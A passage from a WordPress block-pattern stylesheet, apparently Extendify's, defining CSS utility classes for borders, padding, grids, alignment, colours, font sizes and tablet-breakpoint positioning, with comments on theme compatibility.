}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
